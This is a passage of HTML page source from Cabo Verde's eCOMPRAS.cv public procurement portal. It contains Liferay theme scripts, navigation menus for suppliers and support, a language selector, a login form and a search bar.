class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768445120013"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1768438915279" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768445120020"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_qgvu" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="tgth" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"tgth","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#tgth"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("tgth",new Component.default(context,"#tgth"),destroyConfig);else Liferay.component("tgth",new Component.default(context),destroyConfig)});else if(false)Liferay.component("tgth",new Component.default(context,"#tgth"),destroyConfig);else Liferay.component("tgth",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
